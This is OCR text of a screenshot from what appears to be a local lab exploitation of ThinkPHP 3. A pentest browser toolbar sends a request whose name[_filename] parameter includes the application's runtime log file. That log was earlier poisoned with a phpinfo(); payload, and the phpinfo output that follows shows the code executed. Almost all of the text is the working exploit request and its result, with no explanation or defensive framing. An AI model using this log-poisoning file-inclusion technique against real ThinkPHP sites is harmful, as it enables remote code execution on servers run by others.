 INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/tp3/index.php/Home/Index/rce?name[_filename]=./Application/Runtime/Logs/Home/23_11_17.log
Split URL
Execute
Enable Post data Enable Referrer
[ 2023-11-17T16:38:26+08:00 ] 127.0.0.1 /tp3/index.php/Home/Index/rce?name=phpinfo(); INFO: [
app_init ] --START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000025s ] INFO: [ app_init ]
--END-- [ RunTime:0.000405s ] INFO: [ app_begin ] --START-- INFO: Run
Behavior\ReadHtmlCacheBehavior [ RunTime:0.000390s ] INFO: [ app_begin ] --END-- [
RunTime:0.000470s ] INFO: [ view_parse ] --START-- INFO: [ template_filter ] --START-- INFO: Run
Behavior\ContentReplaceBehavior [ RunTime:0.000037s ] INFO: [ template_filter ] --END-- [
RunTime:0.000114s ] NOTIC: [8] Undefined variable: name C:\Users\Administrator\Desktop\9php\tp3
\Application\Runtime\Cache\Home\51679fa713ef813cce724d997206317a.php 第 2 行. INFO: Run
Behavior\ParseTemplateBehavior [ RunTime:0.003524s ] INFO: [ view_parse ] --END-- [
RunTime:0.003597s ] INFO: [ view_filter ] --START-- INFO: Run Behavior\WriteHtmlCacheBehavior [
RunTime:0.000274s ] INFO: [ view_filter ] --END-- [ RunTime:0.000346s ] INFO: [ app_end ] --START--
INFO: Run Behavior\ShowPageTraceBehavior [ RunTime:0.000376s ] INFO: [ app_end ] --END-- [
RunTime:0.000445s ] [ 2023-11-17T16:38:34+08:00 ] 127.0.0.1 /tp3/index.php/Home/Index/rce?name=
PHP Version 5.3.29
php
System Windows NT AL-202202151455 6.2 build 9200 (Unknow Windows version) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"